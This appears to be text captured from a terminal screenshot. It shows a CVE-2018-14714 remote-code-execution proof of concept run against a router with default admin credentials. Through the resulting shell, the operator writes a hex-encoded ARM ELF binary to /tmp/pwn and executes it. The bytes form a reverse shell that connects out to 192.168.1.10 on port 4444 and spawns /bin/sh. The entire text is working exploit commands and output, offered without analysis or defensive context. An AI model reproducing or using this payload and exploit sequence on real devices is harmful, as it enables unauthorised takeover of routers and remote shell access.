 ┌──(bttea㉿ Linux)-[~/CVE-2018-14714-RCE_exploit]
└─$ python3 CVE-2018-14714-RCE_PoC.py http://192.168.1.1 admin admin shell
shell> echo -ne "\x7f\x45\x4c\x46\x01\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x02\x00\x28\x00\x01\x00\x00\x00\
x54\x80\x00\x00\x34\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x34\x00\x20\x00\x01\x00\x00\x00\x00\x00\x00\x00\x0
1\x00\x00\x00\x00\x00\x00\x00\x00\x80\x00\x00\x00\x80\x00\x00\x01\x00\x00\xac\x01\x00\x00\x07\x00\x00\x00\x00\
x10\x00\x00\x02\x00\xa0\xe3\x01\x10\xa0\xe3\x05\x20\x81\xe2\x8c\x70\xa0\xe3\x8d\x70\x87\xe2\x00\x00\x00\xef\x00\x6
0\xa0\xe1\x60\x10\x8f\xe2\x10\x20\xa0\xe3\x8d\x70\xa0\xe3\x8e\x70\x87\xe2\x00\x00\x00\xef\x06\x00\xa0\xe1\x00\x10\
xa0\xe3\x3f\x70\xa0\xe3\x00\x00\x00\xef\x06\x00\xa0\xe1\x01\x10\xa0\xe3\x3f\x70\xa0\xe3\x00\x00\x00\xef\x06\x00\xa
0\xe1\x02\x10\xa0\xe3\x3f\x70\xa0\xe3\x00\x00\x00\xef\x24\x00\x8f\xe2\x04\x40\x24\xe0\x10\x00\x2d\xe9\x0d\x20\xa0\
xe1\x24\x40\x8f\xe2\x10\x00\x2d\xe9\x0d\x10\xa0\xe1\x0b\x70\xa0\xe3\x00\x00\x00\xef\x02\x00\x11\x5c\xc0\xa8\x01\x0
a\x2f\x62\x69\x6e\x2f\x73\x68" > /tmp/pwn
Command running time : 0.029799461364746094
shell> echo -ne "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x73\x68\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
x00" >> /tmp/pwn && cd /tmp && chmod +x ./pwn && ./pwn